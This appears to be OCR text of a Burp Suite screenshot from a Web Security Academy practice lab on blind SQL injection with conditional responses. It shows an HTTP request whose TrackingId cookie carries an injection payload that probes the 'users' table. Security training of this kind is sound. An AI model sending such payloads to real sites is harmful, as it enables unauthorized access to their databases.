 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × +
Send Cancel Target: https://0ae600ef0344413280ded00b00a10081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae600ef0344413280ded00b00a10081.web-security-academy.net
3 Cookie: TrackingId=Z4iKpy8OSvllNl2T'and(select 'a' from
users limit 1)='a' --; session=
prX12fP6PGlFbAZOdqEeiZh8Np9bhnm8
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae600ef0344413280ded00b00a10081.web-security-academy.net/filter?category=Gifts
Search 0 highlights
Done
Response
Pretty Raw Hex Render
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home Welcome back! | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
5,445 bytes 481 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Y